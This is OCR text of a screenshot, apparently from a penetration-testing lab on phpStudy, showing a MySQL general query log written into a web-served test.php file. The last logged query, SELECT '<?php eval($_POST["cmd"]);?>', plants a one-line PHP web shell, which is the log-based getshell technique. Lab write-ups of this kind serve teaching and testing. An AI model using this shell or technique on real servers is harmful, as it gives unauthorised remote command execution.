 C:\phpStudy\WWW\test.php - Notepad++ [Administrator]
计算机 本地磁盘 (C:) phpStudy WWW
查看(V) 工具(T) 帮助(H)
打开 新建文件夹
名称
phpMyAdmin
yxcms
beifen.rar
l.php
phpinfo.php
test.php
的位置
(C:)
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
index_index.php test.php
49 66 Query SHOW DATABASES
50 66 Quit
51 201006 22:08:05 67 Connect root@localhost on
52 67 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
53 67 Quit
54 201006 22:08:06 68 Connect root@localhost on
55 68 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
56 68 Init DB mysql
57 68 Query SHOW MASTER LOGS
58 68 Quit
59 201006 22:08:07 69 Connect root@localhost on
60 69 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
61 69 Quit
62 201006 22:08:08 70 Connect root@localhost on
63 70 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
64 70 Quit
65 201006 22:08:11 71 Connect root@localhost on
66 71 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
67 71 Query SELECT '<?php eval($_POST["cmd"]);?>'
68 71 Quit
69
length : 2,807 lines : 69 Ln : 57 Col : 37 Sel : 0 | 0 Unix (LF) UTF-8 IN